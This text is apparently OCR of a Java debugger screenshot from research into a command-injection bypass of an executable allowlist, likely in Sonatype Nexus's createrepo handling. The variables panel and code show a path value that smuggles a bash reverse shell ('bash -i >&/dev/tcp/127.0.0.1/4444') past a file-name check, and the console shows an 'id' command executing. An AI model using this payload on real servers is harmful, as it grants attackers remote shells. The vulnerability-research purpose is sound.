 (x)= Variables
Breakpoints
Expressions
Name Value
"versionOutput" <error(s)_during_the_evaluation>
"path" <error(s)_during_the_evaluation>
"cmdLine" <error(s)_during_the_evaluation>
"env" <error(s)_during_the_evaluation>
"envVars" <error(s)_during_the_evaluation>
"cmd.toStrings()" <error(s)_during_the_evaluation>
cmd cannot be resolved
"command" /bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/127.0.0.1/4444 0...
"file" (id=37)
filePath null
path "/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/127.0.0.1/4444 0...
prefixLength 1
status null
"cleanCommand" <error(s)_during_the_evaluation>
"file.getName()" createrepo
"file.getAbsolutePath()" /bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/127.0.0.1/4444 0...
Add new expression
/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/127.0.0.1/4444 0>&1 || /createrepo
39 System.out.println("Execution finished with exit code : " + exitValue);
40 return exitValue;
41 }
42
43
44 private static String getCleanCommand(String command, String params) {
45 if (allowedExecutables.contains(command)) {
46 return command + " " + params;
47 }
48
49 File file = new File(command);
50
51 if(file.getAbsolutePath().startsWith("/sonatype-work")) {
52 // if (file.getAbsolutePath().startsWith(applicationDirectories.getWorkDirectory().getAbsolutePath())) {
53 System.out.println("Attempt to execute command with illegal path " + file.getAbsolutePath());
54 return null;
55 }
56
57 if (!allowedExecutables.contains(file.getName())) {
58 System.out.println("Attempt to execute illegal command {}" + file.getAbsolutePath());
59 return null;
60 }
61
62 return file.getAbsolutePath() + " " + params;
63 }
64
65 }
66
Console
Problems
Debug Shell
Main (5) [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_191.jdk/Contents/Home/bin/java (2020年12月23日 下午12:52:01)
Execute command : bash -c id || python --version
Execution finished with exit code : 0
WARNING: Could not determine version!